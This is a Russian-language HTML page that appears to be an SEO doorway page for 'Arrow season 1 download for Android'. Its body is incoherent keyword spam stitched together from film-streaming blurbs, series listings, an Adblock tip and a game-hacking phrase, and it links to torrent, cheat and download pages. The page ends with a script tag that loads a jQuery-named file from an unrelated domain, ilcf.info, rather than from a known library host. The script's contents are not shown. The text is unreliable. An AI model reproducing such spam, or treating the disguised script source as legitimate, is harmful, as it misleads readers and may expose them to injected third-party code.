

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-strela-1-sezon-skachat-na-android.html
body_size: 3442
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Стрела 1 сезон скачать на андроид - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Стрела 1 сезон скачать на андроид</h2>
                            </header>
                            <p>Все новые серии второго сезона драматического сериала Династия 2018 смотреть онлайн на LostFilm. Все новые серии второго сезона медицинской драмы Ординатор / Резидент смотреть онлайн на LostFilm бесплатно и без регистрации. Миньоны смотреть онлайн c мобильного телефона или планшета на Андроид и IPad в hd 720. О фильме: Миньоны живут на планете гораздо дольше нас. Все новые серии первого сезона драматического сериала Йеллоустоун 2018 смотреть онлайн. Если через гугл хром и блокировщик реклам стоит adblock. То надо снова зайти на главную страницу этого сайта и нажать на adblock и там есть функция отключить на этом сайте и всё блокиратор отключится только для этого сайта. Перед тем как начать смотреть онлайн Темная материя бесплатно на сезонвар и newstudio. Первый мститель смотрите онлайн c мобильного телефона или планшета на Андроид и IPad в hd 720. О фильме: Стив Роджерс добровольно соглашается принять участие 
Вообщем СПАСИБО огромное посмотрел. Хочу сказать что мультсериал вышел на ура были конечно моменты где скучновато(МОЕ МНЕНИЕ) но она открыл глаза на многое. Перевод для иностранного сериала всегда появляется через 2-3 дня после выхода оригинала. Смотреть Кино Фильмы Онлайн Бесплатно. Просмотр фильмов без регистрации - онлайн кинотеатр Фильмчик.ТВ (бывш. Все новые серии второго сезона драматического сериала Династия 2018 смотреть онлайн на LostFilm. Все новые серии первого сезона драматического сериала Йеллоустоун 2018 смотреть онлайн. Очередной сезон фантастического телесериала продолжит рассказывать зрителю. Все новые серии второго сезона фантастического сериала Каратель 2019 смотреть онлайн. Миньоны смотреть онлайн c мобильного телефона или планшета на Андроид и IPad в hd 720. О фильме. 
Первый мститель смотрите онлайн c мобильного телефона или планшета на Андроид Все новые серии первого сезона фантастического сериала Видоизмененный углерод. радикал как взлоmaть на кристаллы shadow fight 2 на андроид quot;к применяемым материалам для. 
Рекомендуем также к просмотру: Налет (Braquo) 2009 смотреть онлайн (все сезоны 1-4) (сезон 4, серии. Великолепные Гавайи 5.0, благословенный 50-й штат Америки, рай на Земле оказался в опасности. Все новые серии второго сезона медицинской драмы Ординатор / Резидент смотреть онлайн. Хоббит 1 смотреть онлайн смотрите онлайн полный фильм в хорошем качестве 720 бесплатно. Полюбившаяся зрителям кино-сага Джорджа Лукаса о космических приключениях всем известных. Смотрите у нас бесплатно кино, фильмы онлайн! Все фильмы и даже новинки 2014-2015-2016 доступны. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-tatu-cherez-torrent.html">Скачать тату через торрент</a></li>
                                <li><a href="sp5tvf-detskie-voennye-shablony-dlya-fotoshopa-skachat-besplatno.html">Детские военные шаблоны для фотошопа скачать бесплатно</a></li>
                                <li><a href="sp5tvf-prezentacii-po-investicionnoy-strategii.html">Презентации по инвестиционной стратегии</a></li>
                                <li><a href="sp5tvf-programma-gde-iz-foto-mozhno-sdelat-risunok.html">Программа где из фото можно сделать рисунок</a></li>
                                <li><a href="sp5tvf-chto-delat-esli-programma.html">Что делать если программа</a></li>
                                <li><a href="sp5tvf-skachat-film-kto-zaplatit-za-udachu-torrent.html">Скачать фильм кто заплатит за удачу торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Династия 2 сезон 1-15,16,17 серия LostFilm смотреть онлайн.</li>
<li>Сериал Йеллоустоун 1 сезон 1-8,9,10 серия LostFilm.</li>
<li>Сериал Ординатор / Резидент 2 сезон 1-16,17,18 серия.</li>
<li>Темная материя смотреть онлайн (2018) 4 сезон 1 - 1,2,3 серия.</li>
<li>Миньоны смотреть онлайн в hd 720 качестве бесплатно.</li>
<li>Хоббит 1 смотреть онлайн.</li>
<li>Сериал Видоизмененный углерод 1 сезон 1-8,9,10 серия.</li>
<li>Полиция Гавайев / Гавайи 5.0 (Hawaii Five-0) смотреть.</li>
<li>Звездные войны: Войны клонов (Star Wars: The Clone.</li>
<li>Кино Фильмы Онлайн Бесплатно без регистрации</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-cyplakova-knigi.html">Цыплакова книги</a></li>
                                            <li><a href="sp5tvf-shema-sborki-divana-klik-klyak.html">Схема сборки дивана клик кляк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-besplatno-knigu-mirovozzrenie-ili-vozvraschenie-prometeya.html">Скачать бесплатно книгу мировоззрение или возвращение прометея</a></li>
                                            <li><a href="sp5tvf-prezentaciya-o-izobreteniyah-cheloveka.html">Презентация о изобретениях человека</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-programmu-pelengator-na-android.html">Скачать программу пеленгатор на андроид</a></li>
                                            <li><a href="sp5tvf-chity-na-prototip-2-na-russkom.html">Читы на прототип 2 на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-mod-dlya-maynkraft-pikselmon.html">Мод для майнкрафт пиксельмон</a></li>
                                            <li><a href="sp5tvf-primer-rezyume-na-rabotu-administratora-obrazec-2015.html">Пример резюме на работу администратора образец 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
